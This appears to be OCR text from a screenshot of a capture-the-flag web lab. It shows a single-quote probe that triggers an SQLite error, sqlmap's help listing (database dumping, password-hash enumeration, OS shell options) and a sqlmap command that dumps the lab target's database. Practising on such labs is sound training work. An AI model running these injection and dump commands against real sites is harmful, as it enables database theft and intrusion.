 wcamxwl32pue3e6mkgvdrq0i9zrqwl32
wcamxwl32pue3e6mkgvdrq0i9zrqwl32pe8nse3e-web.cybertalentslabs.com/home/1'
130%
Error: SQLITE_ERROR: unrecognized token: "'"
~
-p TESTPARAMETER    Testable parameter(s)
--dbms=DBMS         Force back-end DBMS to provided value
Detection:
These options can be used to customize the detection phase
--level=LEVEL       Level of tests to perform (1-5, default 1)
--risk=RISK         Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH..  SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all           Retrieve everything
-b, --banner        Retrieve DBMS banner
--current-user      Retrieve DBMS current user
--current-db        Retrieve DBMS current database
--passwords         Enumerate DBMS users password hashes
--dbs               Enumerate DBMS databases
--tables            Enumerate DBMS database tables
--columns           Enumerate DBMS database table columns
--schema            Enumerate DBMS schema
--dump              Dump DBMS database table entries
--dump-all          Dump all DBMS databases tables entries
-D DB               DBMS database to enumerate
-T TBL              DBMS database table(s) to enumerate
-C COL              DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell          Prompt for an interactive operating system shell
--os-pwn            Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch             Never ask for user input, use the default behavior
--flush-session     Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard            Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
→ ~ sqlmap -u http://wcamxwl32pue3e6mkgvdrq0i9zrqwl32pe8nse3e-web.cybertalentslabs.com/home/1 --dbms=sqlit
e --dump --ignore-code 500,404 --random-agent -teq